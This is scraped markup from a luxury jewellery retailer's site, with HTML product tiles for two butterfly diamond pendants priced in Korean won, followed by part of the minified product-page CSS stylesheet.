        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="13590000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c9de1730f3ba006e94b45ca7c6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP393_RGP393"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP393_RGP393"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" aria-label="Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Pendant"
            title="Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" tabindex="0">Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="13590000">
                    ₩ 13,590,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN828_RGN828">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN828_RGN828"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Necklace&quot;,&quot;id&quot;:&quot;RGN828_RGN828&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11010000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Necklace&quot;,&quot;id&quot;:&quot;RGN828_RGN828&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11010000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN828_RGN828" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Necklace" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11010000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="461f1d272a954831c9f3a4bfb0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGN828_RGN828"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGN828_RGN828"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" aria-label="Pav&eacute; Butterfly Diamond Petite Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Necklace"
            title="Pav&eacute; Butterfly Diamond Petite Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11010000">
                    ₩ 11,010,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/css/pages/pdp/pdp.css
body_size: 12643
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.l-pdp{color:#000;padding-bottom:52px;margin-top:6px}.l-pdp__row{position:relative;background-color:#f9f7f8}@media only screen and (min-width:1025px){.l-pdp__row{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.l-pdp__row__background-overlay{position:absolute;top:-100%;left:0;width:100%;height:100%;background-color:#f9f7f8;z-index:-100}.l-pdp__images{position:relative}@media only screen and (min-width:1025px){.l-pdp__images{width:70%}.l-pdp__images .b-product-images__list .b-product-images__item .b-picture__el{width:50%}.l-pdp__images .b-product-images__list.m-loaded .b-product-images__item .b-picture__el{width:100%}}@media only screen and (max-width:1024px){.l-pdp__images{padding:0 16px}}.l-pdp__images .b-carousel__pagination>span{width:8px;height:8px;margin:0 8px}.l-pdp__images .b-carousel__pagination>span:first-child{margin-left:0}.l-pdp__images .b-carousel__arrow{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.l-pdp__images__overlay-text{position:absolute;top:0;left:0;z-index:5;text-transform:uppercase;font-size:.75rem;letter-spacing:.12em;line-height:140%}@media only screen and (min-width:1025px){.l-pdp__main-info{width:calc(33% - 20px)}}.l-pdp__main-info{padding-top:30px}@media only screen and (min-width:1025px){.l-pdp__main-info{padding:0 0 64px}}@media only screen and (min-width:1025px){.l-pdp__main-info-container{padding-left:20px;position:sticky;top:84px}}.l-pdp__recommendations{position:relative}@media only screen and (max-width:1024px){.l-pdp__recommendations{padding-bottom:16px}}@media only screen and (min-width:1025px){.l-pdp__recommendations{margin-left:15px;margin-right:15px;padding-left:60px;padding-right:60px}}.l-pdp__recommendations .b-product-recommendation,.l-pdp__recommendations .b-recommendations{margin-top:32px}.l-pdp__secondary-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;background-color:#f9f7f8;border-top:1px solid rgba(0,0,0,.1);text-transform:uppercase}.l-pdp__secondary-actions button{text-transform:uppercase;letter-spacing:.12em;line-height:140%}@media only screen and (max-width:1024px){.l-pdp__secondary-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1025px){.l-pdp__secondary-actions{position:sticky;bottom:0;z-index:1}}.l-pdp__secondary-actions a,.l-pdp__secondary-actions button[type=button]{color:#000}.l-pdp__secondary-actions-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;cursor:pointer;padding:20px 0}.l-pdp__secondary-actions-button:not(:last-child):after{content:"";width:1px;height:24px;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-actions-button .b-icon{color:#897358;font-size:18px;margin-right:8px}@media only screen and (max-width:1024px){.l-pdp__secondary-actions-button{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0 16px 32px}.l-pdp__secondary-actions-button:first-child{padding-top:32px}}.l-pdp__secondary-actions__phone{width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-actions__phone{text-align:left}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:38.4px 75px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 75px}}@media only screen and (min-width:1025px)and (max-width:1200px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 8px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:0 0 32px;margin:0 -16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__content{margin-top:32px;margin-right:0;padding:0 16px!important}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner{margin:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content{padding:0;width:unset;max-width:unset;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field{font-size:.9375rem;line-height:140%;font-weight:300}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field .h-text--h1-sm{font-family:ChronicleDisplay,sans-serif;font-size:49px;font-weight:300;line-height:120%;font-size:2rem;color:#000;margin-bottom:16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr__content{margin-left:0;margin-right:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{width:100%;max-width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video{padding:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video>div{padding:16px}}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main,.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>.b-video-thumbnail{padding-left:52px}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>div{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;padding:32px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:64px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{position:relative;width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{padding-top:44px;padding-bottom:44px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:first-child{padding-top:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child{padding-bottom:0}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-title{font-family:ChronicleDisplay,sans-serif;font-size:95px;font-weight:300;line-height:104%;font-size:2rem}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-subtitle{font-size:.9375rem;line-height:140%}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{content:"";width:1px;height:100%;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{width:100%;height:1px;position:absolute;right:0;bottom:0;top:unset}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child:after{display:none}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:96px 45px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:64px 0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{position:absolute;z-index:1}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{max-width:690px;width:100%;padding-left:10%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content{left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{top:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content{bottom:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content{top:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content{bottom:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{top:0;right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content{bottom:0;right:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;line-height:120%;color:#000;text-align:center;width:50%;margin-bottom:96px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:2rem;line-height:41px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title--single{width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col>.b-bnr{margin-bottom:16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col:last-child>.b-bnr{margin-bottom:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:30px;width:50%;padding:0;margin:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--left{padding-right:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--right{padding-left:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--single{width:100%;padding-right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content .b-bnr-container{width:100%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-icon--pdp-banner{display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:18px;padding:3px;margin-bottom:32px;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out,-webkit-transform .5s ease-in-out!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--title{margin:16px 24px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--description{padding:0 16px 16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay{width:100%;height:100%;max-width:unset;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner{position:relative;width:100%;height:100%;overflow:hidden;background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(35%,hsla(0,0%,100%,.25)),to(transparent));background:linear-gradient(0deg,#000,hsla(0,0%,100%,.25) 35%,transparent)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:0;-webkit-transition:top .5s ease-in-out;transition:top .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--title>span{-webkit-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--description{display:none;opacity:0;overflow-y:auto;-webkit-transition:color .5s ease-in-out,opacity .5s ease-in-out;transition:color .5s ease-in-out,opacity .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field.m-loaded .b-pdp-banner--description{display:block}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner:hover .b-icon--pdp-banner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr 